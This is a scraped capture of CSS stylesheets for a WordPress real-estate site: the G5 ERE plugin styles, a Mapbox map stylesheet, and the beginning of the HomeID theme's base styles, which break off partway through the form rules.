(max-width:767px){.g5ere__tabs-container{display:none}.g5ere__panels-container>.tab-pane{display:block;opacity:1}}.g5ere__btn-my-favourite,.g5ere__login-button a,.g5ere__property-address a,.g5ere__property-address-item a,.g5ere__property-detail-item a,.g5ere__property-feature-item a,.g5ere__property-overview-list a,.g5ere__user-dropdown .g5ere__user-display-name{color:inherit}.g5ere__user-dropdown .g5ere__user-dropdown-menu{border:0;-webkit-box-shadow:0 1px 5px 0 rgba(0,0,0,.06);box-shadow:0 1px 5px 0 rgba(0,0,0,.06);margin:0;top:100%!important}.g5ere__user-dropdown .dropdown-item.active,.g5ere__user-dropdown .dropdown-item:active{background-color:#f8f9fa}.g5ere__user-dropdown .dropdown-item a{color:#696969}.g5ere__user-dropdown .dropdown-item a i{margin-right:8px}.g5ere__user-dropdown:hover .g5ere__user-dropdown-menu{display:block}.g5core-header-customize .g5core-hc-button-add-listing .btn-listing{color:inherit;background-color:transparent!important}.g5core-mobile-header .g5ere__user-dropdown-menu{top:100%!important}.g5core-mobile-header.header-style-layout-01 .g5ere__user-dropdown-menu,.g5core-mobile-header.header-style-layout-02 .g5ere__user-dropdown-menu{left:auto!important;right:0}.g5ere__single-property-map-canvas{height:500px}.g5ere__get-directions{bottom:10px;left:10px;z-index:1000}@media (max-width:991px){.g5ere__single-property-galleries .g5ere__single-property-map-canvas{height:500px!important}}.g5ere__property-title{font-size:2rem;word-break:break-word}.g5ere__spg-nav{z-index:400;top:50px;right:50px}.g5ere__spg-nav .nav-link{width:48px;height:48px;text-align:center;line-height:48px;padding:0;color:#fff;font-size:18px;background-color:rgba(0,0,0,.65)}@media (min-width:992px){.g5ere__spg-nav .nav-link{margin-left:5px}}@media (max-width:991px){.g5ere__spg-nav{position:static!important;margin-top:10px}.g5ere__spg-nav .nav-link{margin-right:5px}}.g5ere__slick-arrows-absolute .slick-arrow{opacity:0;-webkit-transition:all .3s;transition:all .3s}.g5ere__slick-arrows-absolute .slick-arrow.slick-prev{left:20px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.g5ere__slick-arrows-absolute .slick-arrow.slick-next{right:20px;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.g5ere__slick-arrows-absolute:hover .slick-arrow{opacity:1}.g5ere__slick-arrows-absolute .slick-dots{position:absolute;bottom:-10px;left:50%;-webkit-transform:translate(-50%,100%);transform:translate(-50%,100%);margin:0!important}.g5ere__slick-dots-absolute .slick-dots{position:absolute;bottom:10px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);margin:0!important;color:#fff}.g5ere__slick-dots-absolute .slick-dots li{opacity:.6}.g5ere__slick-dots-absolute .slick-dots li.slick-active,.g5ere__slick-dots-absolute .slick-dots li:hover{color:#fff;opacity:1}.g5ere__single-property-gallery .g5core__entry-thumbnail-image{display:block}.g5ere__single-property-gallery .g5core__entry-thumbnail img{width:100%}.g5ere__spg-thumbnail .g5ere__spg-slider-thumb{margin-top:10px}.g5ere__spg-thumbnail .g5ere__spg-slider-thumb .g5core__entry-thumbnail{cursor:pointer}.g5ere__spg-thumbnail .g5ere__spg-slider-thumb .g5core__entry-thumbnail:after{opacity:1;background-color:rgba(0,0,0,.5)}.g5ere__spg-thumbnail .g5ere__spg-slider-thumb .g5core__entry-thumbnail:hover:after,.g5ere__spg-thumbnail .g5ere__spg-slider-thumb .slick-current .g5core__entry-thumbnail:after{opacity:0}.g5ere__spg-wrap-metro-4 .g5ere__spg-nav{right:auto;left:10px;top:20px}@media (min-width:1200px){.g5ere__property-layout-two-columns .g5ere__property-meta-action{-ms-flex-wrap:wrap;flex-wrap:wrap}.g5ere__property-layout-two-columns .g5ere__property-meta-action .g5ere__property-actions{order:0}.g5ere__property-layout-two-columns .g5ere__property-overview-list .col-md-3{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.g5ere__property-layout-two-columns .g5ere__review-rating-wrap .col-md-6{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}.g5ere__sph-layout-1 .g5ere__sph-inner{padding-top:1.5rem}@media (min-width:992px){.g5ere__sph-layout-2>.container{max-width:100%;padding-left:0;padding-right:0}}.g5ere__sph-layout-2 .g5core__single-breadcrumbs{padding-bottom:1.5rem}.g5ere__sph-layout-3 .g5ere__sph-inner,.g5ere__sph-layout-4 .g5ere__sph-inner{padding-top:1.5rem}.g5ere__sph-layout-5 .g5core__single-breadcrumbs{padding-bottom:1.5rem}.g5ere__sph-layout-5 .g5ere__property-meta-action{margin-top:25px}.g5ere__sph-layout-5 .g5ere__property-meta-action>ul{margin-bottom:25px}.g5ere__single-property-layout-7 .g5ere__single-property-gallery{margin-top:30px}.g5ere__sph-layout-8 .g5ere__sph-inner{padding-top:1.5rem}.g5ere__sps-list{font-size:.9rem}.g5ere__property-actions li,.g5ere__property-meta>li{margin-right:.25rem}.g5ere__property-actions li .g5ere__sps-btn,.g5ere__property-actions li>a{cursor:pointer;width:30px;height:30px;line-height:30px;font-size:14px;text-align:center;border:1px solid #eee;display:block;border-radius:4px}.g5ere__property-actions li:last-child,.g5ere__property-meta>li:last-child{margin-right:0}.g5ere__single-content .g5ere__single-block{margin-bottom:2rem}.g5ere__single-content .g5ere__single-property-gallery{margin-bottom:30px}.g5ere__single-block .card-header h2{font-size:1.2rem;margin:0}.g5ere__single-block .card-body :last-child{margin-bottom:0}@media (min-width:768px){.g5ere__property-meta-action{-ms-flex-align:start;align-items:flex-start}.g5ere__property-meta-action .g5ere__property-actions{order:1;-ms-flex-negative:0;flex-shrink:0}.g5ere__property-meta-action .g5ere__property-meta{margin-right:.25rem}.g5ere__property-meta-action,.g5ere__property-title-price{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.g5ere__property-title-price .g5ere__property-price{-ms-flex-negative:0;flex-shrink:0}}.g5ere__property-block-header .g5ere__loop-property-badge{position:static}.g5ere__property-block-header .g5ere__property-block-description{border:0;padding:0;margin:35px 0 0}.g5ere__property-block-header .g5ere__property-block-description .card-header{background-color:transparent;border-bottom:none;padding:0;margin-bottom:15px}.g5ere__property-block-header .g5ere__property-block-description .card-body{padding:0}.g5ere__property-block-header .g5ere__single-property-galleries{margin-top:35px}.g5ere__sph-layout-5 .g5ere__single-property-featured-image-block{margin-bottom:20px}.g5ere__sph-layout-5 .card-img-overlay{background:rgba(0,0,0,.3);z-index:2}.g5ere__sph-layout-5 .g5ere__loop-property-badge{position:static}.g5ere__sph-layout-5 .g5ere__property-title-price{color:#fff;display:block}.g5ere__sph-layout-5 .g5ere__property-title-price .g5ere__property-title{color:#fff}.g5ere__sph-layout-3 .g5ere__property-block-header,.g5ere__sph-layout-4 .g5ere__property-block-header{margin-bottom:30px}.g5ere__property-address-item strong,.g5ere__property-detail-item strong{min-width:120px}.g5ere__property-address-list{margin-top:-.5rem}.g5ere__property-address-list li,.g5ere__property-details-list li,.g5ere__property-feature-list li{padding-top:.5rem}.g5ere__property-address-list .address{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.g5ere__property-overview-list{margin-top:-15px}.g5ere__property-overview-list .media-icon{-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.07);box-shadow:0 0 7px 0 rgba(0,0,0,.07);border-radius:5px;font-size:32px;padding:10px}.g5ere__property-overview-list .media-icon .svg-icon{display:-ms-flexbox;display:flex;position:static}.g5ere__property-overview-list .media{padding-top:15px}.g5ere__property-details-list,.g5ere__property-feature-list{margin-top:-.5rem}.g5ere__property-block-floor-plans .g5ere__property_floors-item{margin-bottom:1rem}.g5ere__property-block-floor-plans .g5ere__property_floors-item .card-header{border-bottom:0;cursor:pointer}.g5ere__property-block-floor-plans .g5ere__property_floors-title{font-size:1rem;margin-bottom:0}.g5ere__property-block-floor-plans .g5ere__property-floor-image{margin-bottom:20px}.g5ere__property-walkscore .walkscore-logo{margin-bottom:1rem}.g5ere__property-walkscore .walkscore-score{position:relative;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:35px;height:30px;text-align:center;color:#fb6a19;border:1px solid #fb6a19;background-color:#fff;margin-right:15px}.g5ere__property-walkscore .walkscore-score::before{content:"";position:absolute;bottom:-2px;left:50%;width:12px;height:11px;-webkit-transform:rotate(-42deg) translateX(-50%);transform:rotate(-42deg) translateX(-50%);border-bottom:1px solid #fb6a19;border-left:1px solid #fb6a19;background-color:#fff}.g5ere__property-walkscore .walkscore-info .walkscore-description{margin-bottom:0}.g5ere__property-walkscore .walk-score-more-detail{margin-left:auto}.g5ere__property-contact-agent .g5ere__contact-agent-info{margin-bottom:30px}.g5ere__property-contact-agent .g5ere__contact-form-fields{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.5rem;margin-right:-.5rem}.g5ere__property-contact-agent .g5ere__contact-form-fields .form-group{padding:0 .5rem;-ms-flex:0 0 33.33%;flex:0 0 33.33%;max-width:33.33%}@media (max-width:767px){.g5ere__property-contact-agent .g5ere__contact-form-fields .form-group{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}}.g5ere__property-contact-agent .g5ere__contact-form-fields .form-group-message{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}.g5ere__property-block-nearby-places .g5ere__cat-block-title{font-size:1rem}.g5ere__property-block-nearby-places .g5ere__cat-block-item{margin-bottom:1rem!important}.g5ere__property-block-nearby-places .g5ere__cat-block-item .media-body{display:-ms-flexbox;display:flex}.g5ere__property-block-nearby-places .g5ere__cat-block-item .media-body .g5ere__cat-block-content{-ms-flex:1 1 auto;flex:1 1 auto;max-width:100%;padding-right:30px}.g5ere__property-block-nearby-places .g5ere__cat-block-item .media-body .g5ere__cat-block-item-review{-ms-flex:0 0 127px;flex:0 0 127px;max-width:127px}@media (max-width:576px){.g5ere__property-block-nearby-places .g5ere__cat-block-item .media-body{-ms-flex-wrap:wrap;flex-wrap:wrap}.g5ere__property-block-nearby-places .g5ere__cat-block-item .g5ere__cat-block-content,.g5ere__property-block-nearby-places .g5ere__cat-block-item .g5ere__cat-block-item-review{-ms-flex:1 1 100%;flex:1 1 100%;max-width:100%}.g5ere__property-block-nearby-places .g5ere__cat-block-item .g5ere__cat-block-content{margin-bottom:10px;padding-right:0}}.g5ere__property-block-nearby-places .g5ere__cat-block-item-thumb{min-width:90px;background-size:cover;background-position:center;display:block;padding:0;overflow:hidden;position:relative;margin-right:20px}.g5ere__property-block-nearby-places .g5ere__cat-block-item-thumb::before{content:"";display:block;padding-top:75%}.g5ere__property-block-nearby-places .g5ere__cat-block-item-title{font-size:15px}.g5ere__property-block-nearby-places .g5ere__cat-block-item-rating .rating-item.active{color:#f6b500}.g5ere__single-property-content-tabs .g5ere__panels-container{padding-top:20px}@media (min-width:768px){.g5ere__single-property-content-tabs .card{border:0}.g5ere__single-property-content-tabs .card-body{padding:0}}.g5ere__single-property-bottom-bar-mobile .g5ere__single-property-bottom-bar-actions .btn{padding-left:0;padding-right:0;height:50px;line-height:50px;font-size:20px;width:50px;text-align:center}@media (max-width:320px){.g5ere__single-property-bottom-bar-mobile .g5ere__loop-agent-position{display:none}}.g5ere__single-property-bottom-bar-mobile .g5core__entry-thumbnail{border-radius:100%;margin-right:10px;width:50px;height:50px}.g5ere__single-property-bottom-bar-mobile .g5core__entry-thumbnail img{border-radius:100%}.g5ere__single-property-featured-container{background-color:#565656;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover;position:relative;height:560px}.g5ere__single-property-featured-container:after{opacity:.7;background:linear-gradient(to bottom,#000,transparent);background:-webkit-linear-gradient(bottom,#000,transparent);content:"";display:block;position:absolute;z-index:1;left:0;right:0;top:0;bottom:0}.g5ere__single-property-featured-container .g5ere__single-meta-top{position:absolute;bottom:30px;z-index:2;color:#fff}.g5ere__loop-agency-address a,.g5ere__loop-agency-meta a,.g5ere__loop-agency-title a,.g5ere__loop-agent-agency a,.g5ere__loop-agent-meta a,.g5ere__loop-agent-property a,.g5ere__loop-agent-title a,.g5ere__my-property .ere-post-title a,.g5ere__single-property-featured-container .g5ere__single-meta-top .g5ere__lpp-price,.g5ere__single-property-featured-container .g5ere__single-meta-top .g5ere__property-title,ul.g5ere__agency-social-list a,ul.g5ere__agent-social-list a{color:inherit}@media only screen and (max-width:1080px){.g5ere__single-property-featured-container{height:450px}}@media only screen and (max-width:680px){.g5ere__single-property-featured-container{height:420px}}.g5ere__loop-agency-title{font-size:1rem;word-break:break-word;-webkit-transition:color .3s;transition:color .3s}.g5ere__loop-agency-address{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.g5ere__lam-has-title ul.g5ere__agency-social-list,.g5ere__lam-has-title ul.g5ere__agent-social-list{display:inline-block}.g5ere__agency-title{font-size:2rem;word-break:break-word}.g5ere__sach-layout-1 .g5ere__sach-inner{padding-top:1.5rem}.g5ere__sach-layout-2{display:-ms-flexbox;display:flex}.g5ere__sach-layout-2 .g5ere__agency-featured{-ms-flex-negative:0;flex-shrink:0}.g5ere__sach-layout-2 .g5ere__agency-summary{width:1px;-ms-flex:1 1 auto;flex:1 1 auto}@media (min-width:768px){.g5ere__sach-layout-2 .g5ere__agency-featured{width:270px;margin-right:30px}}@media (max-width:767px){.g5ere__sach-layout-2{-ms-flex-direction:column;flex-direction:column}.g5ere__sach-layout-2>.g5ere__agency-summary{width:100%}.g5ere__sach-layout-2 .g5ere__agency-featured{margin-right:0;margin-bottom:15px}}.g5ere__page-dashboard-wrapper{position:relative}.g5ere__page-dashboard-wrapper .g5ere__db-sidebar{flex:0 1 320px;max-width:320px}@media only screen and (max-width:1200px){.g5ere__page-dashboard-wrapper .g5ere__db-sidebar{flex:1 1 100%;max-width:100%}}.g5ere__page-dashboard-wrapper .g5ere__page-content{width:calc(100% - 320px);max-width:100%;flex:1 1 auto;min-height:calc(100vh - 113px)}@media only screen and (max-width:1200px){.g5ere__page-dashboard-wrapper .g5ere__page-content{width:100%;flex:1 1 100%}.g5ere__page-dashboard-wrapper .g5ere__page-content .g5ere__page-main{padding-top:74px}}@media only screen and (max-width:576px){.g5ere__page-dashboard-wrapper .g5ere__page-content{height:auto}.g5ere__page-dashboard-wrapper .g5ere__page-content .g5ere__page-main{padding-top:30px}}.g5ere__page-dashboard-wrapper .g5ere__page-content .g5ere__page-main{background-color:#f8f8f8;height:100%}.g5ere__dashboard-main-header{background-color:#fff}.g5ere__dashboard-main-header .g5ere__dashboard-page-title{font-size:22px;line-height:1.5}.g5ere__dashboard-main-header .g5ere__dashboard-add-listing{margin-left:10px}@media only screen and (max-width:1200px){.g5ere__dashboard-main-header{display:none}}.g5ere__db-sidebar{box-shadow:0 2px 15px 0 rgba(51,51,51,.05);position:relative}.g5ere__db-sidebar .g5ere__dashboard-sidebar-content{position:fixed;top:0;left:0;z-index:999;width:320px;height:100vh}.g5ere__db-sidebar .g5ere__dashboard-sidebar-content .navbar{height:100%;overflow-y:auto;scrollbar-color:#eee #eee;scrollbar-width:thin;scrollbar-base-color:#eee;scrollbar-face-color:#eee;scrollbar-highlight-color:#eee;scrollbar-track-color:#eee}.g5ere__db-sidebar .g5ere__dashboard-sidebar-content .navbar::-webkit-scrollbar{width:5px;background-color:#eee}.g5ere__db-sidebar .g5ere__dashboard-sidebar-content .navbar::-webkit-scrollbar-thumb{border-radius:0;background-color:#ababab;width:5px}@media only screen and (max-width:1200px){.g5ere__db-sidebar .g5ere__dashboard-sidebar-content{height:auto;width:100%;max-width:100%}.g5ere__db-sidebar .g5ere__dashboard-sidebar-content .navbar{max-height:500px}}.g5ere__db-sidebar .g5ere__dashboard-sidebar-top{padding-right:20px;padding-left:20px}.g5ere__db-sidebar .navbar-toggler{color:#333;background-color:transparent;margin-left:15px}.g5ere__db-sidebar .custom-logo-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.g5ere__db-sidebar .sidebar-section-title{font-size:13px;letter-spacing:.87px;color:#ababab;text-transform:uppercase;margin-bottom:15px}.g5ere__db-sidebar .sidebar-item{padding-top:12px;padding-bottom:12px}.g5ere__db-sidebar .sidebar-item .sidebar-link{line-height:1;color:#333}.g5ere__db-sidebar .sidebar-item .sidebar-item-icon{color:#ababab;font-size:18px}.g5ere__db-sidebar .sidebar-item.active .sidebar-item-icon,.g5ere__db-sidebar .sidebar-item.active .sidebar-link{color:#fff}@media only screen and (max-width:1200px){.g5ere__db-sidebar .navbar-collapse{max-height:500px;overflow-y:auto}}.logged-in.admin-bar .g5ere__dashboard-sidebar-content{padding-top:32px}@media only screen and (max-width:768px){.logged-in.admin-bar .g5ere__dashboard-sidebar-content{padding-top:46px}}@media only screen and (max-width:576px){.logged-in.admin-bar .g5ere__dashboard-sidebar-content{padding-top:0}}.g5ere__my-property .g5core__entry-thumbnail{width:120px}.g5ere__my-property img{border-radius:5px}.g5ere__my-property .ere-property-status{top:0;left:0;color:#fff;padding:5px 8px!important;border-radius:3px;margin-left:0;z-index:2}.g5ere__my-property .ere-property-status.ere-property-status-for-rent{background-color:#6969eb}.g5ere__my-property .ere-property-status.ere-property-status-for-sale{background-color:#0ec6d5}.g5ere__my-property .g5ere__loop-property-address{white-space:normal}.g5ere__my-property .ere-post-title{font-size:16px;margin-bottom:0}.g5ere__my-property .ere-property-address{font-weight:500}.property-fields.property-media .media-item-actions .icon-delete{color:red}.property-fields.property-media .media-item-actions .icon-delete .fa-trash-o:not(.fa-spinner)::before{content:""}.property-fields.property-media .media-item-actions .icon-delete .fa-spinner.fa-spin::before{content:""}.property-fields.property-media .media-item-actions .icon-featured .fa-star::before{content:""}.property-fields.property-media .media-item-actions .icon-featured .fa-star-o::before{content:"";font-weight:300}.ere_floorsImg{background-color:#e9ecef;border-top-left-radius:0;border-bottom-left-radius:0;border:0;color:#495057}.ere_floorsImg:focus,.ere_floorsImg:hover{background-color:#e9ecef;color:inherit}.ere_floorsImg i::before{content:"";font-family:"Font Awesome 5 Pro";font-weight:300}.g5ere__widget-property-item{margin-bottom:20px}.g5ere__widget-property-item .g5ere__loop-property-title{margin-bottom:8px}.slick-slider .g5ere__widget-property-item,ul.g5ere__agent-social-list{margin-bottom:0}@media (min-width:768px){.g5ere__widget-property-skin-01 .g5ere__property-featured{width:90px;margin-right:20px}}@media (max-width:767px){.g5ere__widget-property-skin-01 .g5ere__property-content{margin-top:20px}}.invalid-feedback{font-size:100%}.g5ere__contact-form .ere-recaptcha-wrap{margin-bottom:1rem}.g5ere__contact-form .g5ere__contact-actions,.g5ere__contact-form .g5ere__message{margin-top:1rem}.g5ere__widget-contact-info-layout-01{margin-bottom:20px}.g5ere__widget-contact-info-layout-01 .g5core__post-featured{width:80px;margin-right:15px}.g5ere__widget-contact-info-layout-01 .g5core__entry-thumbnail{border:1px solid #e0e8ee}.g5ere__contact-actions-phone{margin-top:1rem}.g5ere__property-block-contact-agent .g5ere__contact-actions:not(.g5ere__contact-actions-col){display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.5rem;margin-right:-.5rem}.g5ere__property-block-contact-agent .g5ere__contact-actions:not(.g5ere__contact-actions-col) .ere-recaptcha-wrap{width:100%;padding:0 .5rem}.g5ere__property-block-contact-agent .g5ere__contact-actions:not(.g5ere__contact-actions-col) .g5ere__contact-actions-phone,.g5ere__property-block-contact-agent .g5ere__contact-actions:not(.g5ere__contact-actions-col) .g5ere__contact-actions-send-message{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .5rem}.g5ere__property-block-contact-agent .g5ere__contact-actions:not(.g5ere__contact-actions-col) .g5ere__contact-actions-phone{margin-top:0}@media (max-width:480px){.g5ere__property-block-contact-agent .g5ere__contact-actions .g5ere__contact-actions-phone,.g5ere__property-block-contact-agent .g5ere__contact-actions .g5ere__contact-actions-send-message{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.g5ere__property-block-contact-agent .g5ere__contact-actions .g5ere__contact-actions-send-message{margin-bottom:1rem}}.g5ere__contact-actions-col .g5ere__contact-actions-phone{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-.5rem;margin-right:-.5rem}.g5ere__contact-actions-col .g5ere__contact-actions-phone .g5ere__contact-actions-item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:0 .5rem}@media (max-width:480px){.g5ere__contact-actions-col .g5ere__contact-actions-phone .g5ere__contact-actions-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.g5ere__contact-actions-col .g5ere__contact-actions-phone .g5ere__contact-actions-call{margin-top:1rem}}.g5ere__widget-agent-info-layout-01 .g5core__post-featured{width:140px;margin-left:auto;margin-right:auto;margin-bottom:20px}.g5ere__search-form-widget .g5ere__property-auto-complete-item .g5ere__property-featured{display:none}.g5ere__agent-featured .g5core__entry-thumbnail-image img,.g5ere__search-form-widget .g5ere__property-auto-complete-item .g5ere__property-content{width:100%}.g5ere__loop-agent-title{font-size:1rem;word-break:break-word;-webkit-transition:color .3s;transition:color .3s;margin-bottom:3px}.g5ere__agent-featured .g5core__entry-thumbnail-image{display:block}.g5ere__agent-featured .g5core__entry-thumbnail{background-position:top center}.g5ere__lam-content{word-break:break-word}.g5ere__sah-layout-01 .g5ere__sah-inner{padding-top:1.5rem}

--- FILE ---
content_type: text/css
request_url: https://www.ilportaleimmobiliare.it/wp-content/plugins/g5-ere/assets/css/map/mapbox.min.css?ver=1.1.3
body_size: 9
content:
.g5ere__cluster{display:block;background-color:#c00;background-clip:content-box;border-radius:50%;width:45px;height:45px;line-height:35px;text-align:center;color:#fff;font-weight:700;border:5px solid rgba(184,122,122,.6)}.g5ere__map-popup-wrap{max-width:270px}.g5ere__map-popup-wrap.show{opacity:1!important;visibility:visible!important}.g5ere__map-popup-wrap .mapboxgl-popup-content{padding:0}.g5ere__autocomplete-dropdown{position:absolute;z-index:15000;display:none}.g5ere__autocomplete-dropdown.active,.g5ere__autocomplete-dropdown:active,.g5ere__autocomplete-dropdown:focus{display:block}.g5ere__autocomplete-dropdown.active .g5ere__suggestions-list{top:0}.g5ere__suggestions-list{position:absolute;width:100%;background:#fff;z-index:10000;border:1px solid #d0d1d5;border-top:none!important;border-bottom:none!important}.g5ere__suggestion{padding:8px;font-size:13px;color:#423e3e;cursor:pointer;border-bottom:1px solid #f9f9f9;-webkit-transition:background .2s;transition:background .2s}.g5ere__suggestion i{font-size:18px;vertical-align:middle;display:inline-block;color:#c00}.g5ere__suggestion span{display:inline-block;vertical-align:middle;margin-left:10px}.g5ere__suggestion.active,.g5ere__suggestion:focus,.g5ere__suggestion:hover{background:#f9f9f9}.leaflet-popup{margin-bottom:60px!important}.leaflet-popup-content-wrapper{-webkit-box-shadow:none!important;box-shadow:none!important;background-color:transparent!important}.leaflet-popup-content-wrapper .leaflet-popup-content{margin:0}.mapboxgl-popup-tip{border:0!important}.leaflet-pane .g5ere__pin-wrap.image img{width:50px}

--- FILE ---
content_type: text/css
request_url: https://www.ilportaleimmobiliare.it/wp-content/themes/homeid/style.css?ver=1.0.0
body_size: 36094
content:
@charset "UTF-8";
/*
Theme Name: Homeid
Theme URI: https://homeId.g5plus.net/
Author: G5 Theme
Author URI: https://themeforest.net/user/g5theme
Description: HomeId theme gracefully presents properties information to website visitors and facilitates real estate business owners by making properties management easier. HomeID is a handcrafted WordPress theme for real estate businesses, It is regularly updated and well-maintained.
Requires at least: WordPress 4.9.0
Version: 1.1.3
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

Tags: 	add listing, add property, agent, directory, find houses, home finder, house finder, house rent, interior design, map search, property, property listing, real estate, real estate listing, Real estate template
Text Domain: homeid
Domain Path: /languages/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Variable
# Typography
# Helper
# Elements
# Layout
# Header
# Footer
# Page title
# WP core
# WP block
# Blog
# ERE
# Widgets
# 404
# Utilities
# Responsive
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Variable
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Typography
--------------------------------------------------------------*/
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-size: 16px;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}
article, aside, dialog, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-weight: 400;
  line-height: 1.86;
  background-color: #fff;
  text-rendering: optimizeLegibility;
  text-align: left;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
  border: 0;
  border-top: solid 1px;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-top: 0;
  margin-bottom: 0.75rem;
  font-weight: 500;
  line-height: 1.2;
  clear: both;
}

h1, .h1 {
  font-size: 48px;
}

h2, .h2 {
  font-size: 44px;
}

h3, .h3 {
  font-size: 36px;
}

h4, .h4 {
  font-size: 24px;
}

h5, .h5 {
  font-size: 16px;
}

h6, .h6 {
  font-size: 14px;
}

p {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
  text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1.5rem;
  font-style: normal;
  line-height: inherit;
}

ol ol,
ol ul,
ul ol,
ul ul,
ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1.5rem;
}

li > ol,
li > ul,
li > ul,
li > ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: 0.5rem;
  margin-left: 0;
}

blockquote {
  position: relative;
  margin-bottom: 1.5rem;
  border-left: 4px solid;
  padding: 5px 0 5px 20px;
}
blockquote p {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 0;
  line-height: 2;
}
blockquote a {
  color: inherit;
}
blockquote cite {
  font-size: 12px;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

a {
  color: #0ec6d5;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #25e1f1;
  text-decoration: none;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

a > code {
  color: inherit;
}

pre {
  font-size: 87.5%;
  margin-top: 0;
  margin-bottom: 1.5rem;
  padding: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
  background-color: rgba(0, 0, 0, 0.05);
  color: inherit;
}

figure {
  margin: 0 0 1.5rem;
}

img {
  vertical-align: middle;
  border-style: none;
  max-width: 100%;
  height: auto;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
  margin-bottom: 1.5rem;
  width: 100%;
  max-width: 100%;
  background-color: transparent;
}

table th,
table td {
  padding: 0.4rem;
  vertical-align: top;
  border: solid 1px;
}

table thead th {
  vertical-align: bottom;
  border: solid 2px;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type=button],
[type=reset],
[type=submit] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type=date],
input[type=time],
input[type=datetime-local],
input[type=month] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: 0.5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
  height: auto;
}

[type=search] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

::-moz-selection {
  background-color: #0ec6d5;
  color: #fff;
}

::selection {
  background-color: #0ec6d5;
  color: #fff;
}

big {
  font-size: 125%;
}

/* Form style */
.form-control,
input[type=text],
input[type=email],
input[type=url],
input[type=password],
input[type=search],
input[type=number],
input[type=tel],
input[type=range],
input[type=date],
input[type=month],
input[type=week],
input[type=time],
input[type=datetime],
input[type=datetime-local],
input[type=color],
textarea,
select {
  height: 52px;
  line-height: 50px;
  border: 1px solid #f8f8f8;
  padding: 0 20px;
  max-width: 100%;
